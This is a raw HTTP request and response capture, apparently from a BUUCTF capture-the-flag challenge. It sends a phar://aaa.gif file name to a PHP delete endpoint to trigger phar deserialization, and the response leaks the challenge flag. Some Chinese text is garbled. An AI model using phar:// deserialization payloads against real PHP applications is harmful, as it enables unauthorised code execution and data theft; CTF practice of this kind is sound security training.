 POST /delete.php HTTP/1.1
Host: 6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
Origin: http://6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn
Connection: close
Referer: http://6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn/index.php
Cookie: PHPSESSID=113da5933f628c011cd42ffa4d02ea7d
filename=phar://aaa.gif
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 21 Feb 2021 09:35:51 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{6c31bfff-fb6d-4228-bee8-a582e9d1a7e2}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> /
<a href="#" class="delete">鍒犻櫎</a></td></tr>